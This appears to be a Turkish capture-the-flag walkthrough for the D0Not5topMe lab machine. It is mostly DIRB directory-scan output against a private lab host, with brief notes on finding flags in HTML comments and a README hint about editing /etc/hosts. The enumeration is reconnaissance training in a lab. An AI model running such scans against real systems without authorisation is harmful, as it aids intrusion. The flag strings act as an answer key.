+ http://192.168.1.22/manual/zh-cn/programs/index.html (CODE:200|SIZE:6833)

---- Entering directory: http://192.168.1.22/manual/zh-cn/ssl/ ----

+ http://192.168.1.22/manual/zh-cn/ssl/index.html (CODE:200|SIZE:5042)

---- Entering directory: http://192.168.1.22/mint/admin/mint/ ----

==> DIRECTORY: http://192.168.1.22/mint/admin/mint/1/

+ http://192.168.1.22/mint/admin/mint/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/plugins/admin/plugins/ ----

==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/1/

+ http://192.168.1.22/plugins/admin/plugins/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/search/admin/search/ ----

==> DIRECTORY: http://192.168.1.22/search/admin/search/1/

+ http://192.168.1.22/search/admin/search/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/support/admin/support/ ----

==> DIRECTORY: http://192.168.1.22/support/admin/support/1/

+ http://192.168.1.22/support/admin/support/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/tag/admin/tag/ ----

==> DIRECTORY: http://192.168.1.22/tag/admin/tag/1/

+ http://192.168.1.22/tag/admin/tag/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/themes/admin/themes/ ----

==> DIRECTORY: http://192.168.1.22/themes/admin/themes/1/

+ http://192.168.1.22/themes/admin/themes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/trackback/admin/trackback/ ----

==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/1/

+ http://192.168.1.22/trackback/admin/trackback/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/ ----

==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/1/

+ http://192.168.1.22/wp-admin/admin/wp-admin/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/ ----

==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/1/

+ http://192.168.1.22/wp-content/admin/wp-content/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/ ----

==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/1/

+ http://192.168.1.22/wp-includes/admin/wp-includes/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/ ----

==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/

+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/archive/admin/archive/1/ ----

==> DIRECTORY: http://192.168.1.22/archive/admin/archive/1/2/

+ http://192.168.1.22/archive/admin/archive/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/blog/admin/blog/1/ ----

==> DIRECTORY: http://192.168.1.22/blog/admin/blog/1/2/

+ http://192.168.1.22/blog/admin/blog/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/contact/admin/contact/1/ ----

==> DIRECTORY: http://192.168.1.22/contact/admin/contact/1/2/

+ http://192.168.1.22/contact/admin/contact/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/feed/admin/feed/1/ ----

==> DIRECTORY: http://192.168.1.22/feed/admin/feed/1/2/

+ http://192.168.1.22/feed/admin/feed/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/mint/admin/mint/1/ ----

==> DIRECTORY: http://192.168.1.22/mint/admin/mint/1/2/

+ http://192.168.1.22/mint/admin/mint/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/plugins/admin/plugins/1/ ----

==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/1/2/

+ http://192.168.1.22/plugins/admin/plugins/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/search/admin/search/1/ ----

==> DIRECTORY: http://192.168.1.22/search/admin/search/1/2/

+ http://192.168.1.22/search/admin/search/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/support/admin/support/1/ ----

==> DIRECTORY: http://192.168.1.22/support/admin/support/1/2/

+ http://192.168.1.22/support/admin/support/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/tag/admin/tag/1/ ----

==> DIRECTORY: http://192.168.1.22/tag/admin/tag/1/2/

+ http://192.168.1.22/tag/admin/tag/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/themes/admin/themes/1/ ----

==> DIRECTORY: http://192.168.1.22/themes/admin/themes/1/2/

+ http://192.168.1.22/themes/admin/themes/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/trackback/admin/trackback/1/ ----

==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/1/2/

+ http://192.168.1.22/trackback/admin/trackback/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/1/ ----

==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/1/2/

+ http://192.168.1.22/wp-admin/admin/wp-admin/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/1/ ----

==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/1/2/

+ http://192.168.1.22/wp-content/admin/wp-content/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/1/ ----

==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/1/2/

+ http://192.168.1.22/wp-includes/admin/wp-includes/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/ ----

==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/

+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/archive/admin/archive/1/2/ ----

+ http://192.168.1.22/archive/admin/archive/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/blog/admin/blog/1/2/ ----

+ http://192.168.1.22/blog/admin/blog/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/contact/admin/contact/1/2/ ----

+ http://192.168.1.22/contact/admin/contact/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/feed/admin/feed/1/2/ ----

+ http://192.168.1.22/feed/admin/feed/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/mint/admin/mint/1/2/ ----

+ http://192.168.1.22/mint/admin/mint/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/plugins/admin/plugins/1/2/ ----

+ http://192.168.1.22/plugins/admin/plugins/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/search/admin/search/1/2/ ----

+ http://192.168.1.22/search/admin/search/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/support/admin/support/1/2/ ----

+ http://192.168.1.22/support/admin/support/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/tag/admin/tag/1/2/ ----

+ http://192.168.1.22/tag/admin/tag/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/themes/admin/themes/1/2/ ----

+ http://192.168.1.22/themes/admin/themes/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/trackback/admin/trackback/1/2/ ----

+ http://192.168.1.22/trackback/admin/trackback/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/1/2/ ----

+ http://192.168.1.22/wp-admin/admin/wp-admin/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/1/2/ ----

+ http://192.168.1.22/wp-content/admin/wp-content/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/1/2/ ----

+ http://192.168.1.22/wp-includes/admin/wp-includes/1/2/index.php (CODE:200|SIZE:0)

---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/ ----

+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/index.php (CODE:200|SIZE:0)

-----------------

END_TIME: Fri May 12 12:42:12 2017

DOWNLOADED: 696412 - FOUND: 154



Boş dizin ve sayfaları elediğimde ve dönen istekleri incelediğimde http://192.168.1.22/control/index.html adresinde ilk bayrağı yakalıyorum. İster wget komutuyla ister view-source:http://192.168.1.22/control/index.html adresiyle flag elde edilebilir.

<!– FL46_1:urh8fu3i039rfoy254sx2xtrs5wc6767w –>





Ayrıca açıklama satırı olarak bize D0Not5topMe.ctf adresi verilmiş.

<div class="fluid-ratio-resize"></div>

<!-- M3gusta said he hasn't had time to get this w0rKING.

Don't think he's quite in the 20n3 these days since his MadBro made that 7r4n5f3r, Just Couldnt H@cxk Da D0Not5topMe.ctf --!>

</div>

Siteyi incelerken http://192.168.1.22/control/js/README.MadBro adresine bakıyorum ve içeriği;

###########################################################

# MadBro MadBro MadBro MadBro MadBro MadBro MadBro MadBro #

# M4K3 5UR3 2 S3TUP Y0UR /3TC/H05T5 N3XT T1M3 L0053R... #

# 1T'5 D0Not5topMe.ctf !!!! #

# 1M 00T4 H33R.. #

# MadBro MadBro MadBro MadBro MadBro MadBro MadBro MadBro #

###########################################################

FL101110_10:111101011101

1r101010q10svdfsxk1001i1

11ry100f10srtr1100010h10

FL46_2:30931r42q2svdfsxk9i13ry4f2srtr98h2İpucunda söylendiği gibi /etc/hosts adresime D0Not5topMe.ctf’i ekliyorum.

Yeni adresimize yine dirb ile dizin taraması yaptırıyorum.

-----------------

DIRB v2.22

By The Dark Raver

-----------------

START_TIME: Fri May 12 13:26:41 2017

URL_BASE: http://D0Not5topMe.ctf/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://D0Not5topMe.ctf/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/adm/

==> DIRECTORY: http://D0Not5topMe.ctf/assets/

==> DIRECTORY: http://D0Not5topMe.ctf/bin/

==> DIRECTORY: http://D0Not5topMe.ctf/cache/

==> DIRECTORY: http://D0Not5topMe.ctf/config/

==> DIRECTORY: http://D0Not5topMe.ctf/docs/

==> DIRECTORY: http://D0Not5topMe.ctf/download/

==> DIRECTORY: http://D0Not5topMe.ctf/ext/

==> DIRECTORY: http://D0Not5topMe.ctf/files/

==> DIRECTORY: http://D0Not5topMe.ctf/images/

==> DIRECTORY: http://D0Not5topMe.ctf/includes/

+ http://D0Not5topMe.ctf/index.php (CODE:200|SIZE:12659)

==> DIRECTORY: http://D0Not5topMe.ctf/language/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/

==> DIRECTORY: http://D0Not5topMe.ctf/phpbb/

==> DIRECTORY: http://D0Not5topMe.ctf/phpBB3/

+ http://D0Not5topMe.ctf/server-status (CODE:403|SIZE:222)

==> DIRECTORY: http://D0Not5topMe.ctf/store/

==> DIRECTORY: http://D0Not5topMe.ctf/styles/

==> DIRECTORY: http://D0Not5topMe.ctf/vendor/

+ http://D0Not5topMe.ctf/web.config (CODE:200|SIZE:1086)

---- Entering directory: http://D0Not5topMe.ctf/adm/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/adm/images/

+ http://D0Not5topMe.ctf/adm/index.php (CODE:302|SIZE:0)

==> DIRECTORY: http://D0Not5topMe.ctf/adm/style/

---- Entering directory: http://D0Not5topMe.ctf/assets/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/bin/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/cache/ ----

+ http://D0Not5topMe.ctf/cache/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/cache/installer/

==> DIRECTORY: http://D0Not5topMe.ctf/cache/production/

---- Entering directory: http://D0Not5topMe.ctf/config/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/docs/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/download/ ----

+ http://D0Not5topMe.ctf/download/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/ext/ ----

+ http://D0Not5topMe.ctf/ext/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/ext/phpbb/

---- Entering directory: http://D0Not5topMe.ctf/files/ ----

+ http://D0Not5topMe.ctf/files/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/images/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/

==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/

+ http://D0Not5topMe.ctf/images/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/images/ranks/

==> DIRECTORY: http://D0Not5topMe.ctf/images/smilies/

---- Entering directory: http://D0Not5topMe.ctf/includes/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/includes/acp/

==> DIRECTORY: http://D0Not5topMe.ctf/includes/diff/

==> DIRECTORY: http://D0Not5topMe.ctf/includes/hooks/

+ http://D0Not5topMe.ctf/includes/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/includes/mcp/

==> DIRECTORY: http://D0Not5topMe.ctf/includes/ucp/

---- Entering directory: http://D0Not5topMe.ctf/language/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/language/en/

+ http://D0Not5topMe.ctf/language/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/manual/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/images/

+ http://D0Not5topMe.ctf/manual/index.html (CODE:200|SIZE:626)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/style/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/

---- Entering directory: http://D0Not5topMe.ctf/phpbb/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/phpBB3/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/store/ ----

+ http://D0Not5topMe.ctf/store/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/styles/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/vendor/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/adm/images/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/adm/style/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/cache/installer/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/cache/production/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/ext/phpbb/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/images/avatars/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/gallery/

+ http://D0Not5topMe.ctf/images/avatars/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/upload/

---- Entering directory: http://D0Not5topMe.ctf/images/icons/ ----

+ http://D0Not5topMe.ctf/images/icons/index.htm (CODE:200|SIZE:169)

==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/smile/

---- Entering directory: http://D0Not5topMe.ctf/images/ranks/ ----

+ http://D0Not5topMe.ctf/images/ranks/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/images/smilies/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/includes/acp/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/includes/diff/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/includes/hooks/ ----

+ http://D0Not5topMe.ctf/includes/hooks/index.php (CODE:200|SIZE:0)

---- Entering directory: http://D0Not5topMe.ctf/includes/mcp/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/includes/ucp/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/language/en/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/language/en/acp/

==> DIRECTORY: http://D0Not5topMe.ctf/language/en/email/

==> DIRECTORY: http://D0Not5topMe.ctf/language/en/help/

+ http://D0Not5topMe.ctf/language/en/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/howto/

+ http://D0Not5topMe.ctf/manual/da/index.html (CODE:200|SIZE:9041)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/de/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/howto/

+ http://D0Not5topMe.ctf/manual/de/index.html (CODE:200|SIZE:9290)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/en/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/howto/

+ http://D0Not5topMe.ctf/manual/en/index.html (CODE:200|SIZE:9206)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/es/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/howto/

+ http://D0Not5topMe.ctf/manual/es/index.html (CODE:200|SIZE:9255)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/howto/

+ http://D0Not5topMe.ctf/manual/fr/index.html (CODE:200|SIZE:9479)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/images/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/howto/

+ http://D0Not5topMe.ctf/manual/ja/index.html (CODE:200|SIZE:9649)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/howto/

+ http://D0Not5topMe.ctf/manual/ko/index.html (CODE:200|SIZE:8513)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/style/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/manual/tr/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/howto/

+ http://D0Not5topMe.ctf/manual/tr/index.html (CODE:200|SIZE:9416)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/ssl/

---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/ ----

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/developer/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/faq/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/howto/

+ http://D0Not5topMe.ctf/manual/zh-cn/index.html (CODE:200|SIZE:8884)

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/misc/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/mod/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/programs/

==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/ssl/

---- Entering directory: http://D0Not5topMe.ctf/images/avatars/gallery/ ----

+ http://D0Not5topMe.ctf/images/avatars/gallery/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/images/avatars/upload/ ----

+ http://D0Not5topMe.ctf/images/avatars/upload/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/images/icons/misc/ ----

+ http://D0Not5topMe.ctf/images/icons/misc/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/images/icons/smile/ ----

+ http://D0Not5topMe.ctf/images/icons/smile/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/language/en/acp/ ----

+ http://D0Not5topMe.ctf/language/en/acp/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/language/en/email/ ----

+ http://D0Not5topMe.ctf/language/en/email/index.htm (CODE:200|SIZE:169)

---- Entering directory: http://D0Not5topMe.ctf/language/en/help/ ----

(!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/developer/ ----

+ http://D0Not5topMe.ctf/manual/da/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/faq/ ----

+ http://D0Not5topMe.ctf/manual/da/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/howto/ ----

+ http://D0Not5topMe.ctf/manual/da/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/misc/ ----

+ http://D0Not5topMe.ctf/manual/da/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/mod/ ----

+ http://D0Not5topMe.ctf/manual/da/mod/index.html (CODE:200|SIZE:22377)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/programs/ ----

+ http://D0Not5topMe.ctf/manual/da/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://D0Not5topMe.ctf/manual/da/ssl/ ----

+ http://D0Not5topMe.ctf/manual/da/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/developer/ ----

+ http://D0Not5topMe.ctf/manual/de/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/faq/ ----

+ http://D0Not5topMe.ctf/manual/de/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/howto/ ----

+ http://D0Not5topMe.ctf/manual/de/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/misc/ ----

+ http://D0Not5topMe.ctf/manual/de/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/mod/ ----

+ http://D0Not5topMe.ctf/manual/de/mod/index.html (CODE:200|SIZE:22569)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/programs/ ----

+ http://D0Not5topMe.ctf/manual/de/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://D0Not5topMe.ctf/manual/de/ssl/ ----

+ http://D0Not5topMe.ctf/manual/de/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/developer/ ----

+ http://D0Not5topMe.ctf/manual/en/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/faq/ ----

+ http://D0Not5topMe.ctf/manual/en/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/howto/ ----

+ http://D0Not5topMe.ctf/manual/en/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/misc/ ----

+ http://D0Not5topMe.ctf/manual/en/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/mod/ ----

+ http://D0Not5topMe.ctf/manual/en/mod/index.html (CODE:200|SIZE:22377)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/programs/ ----

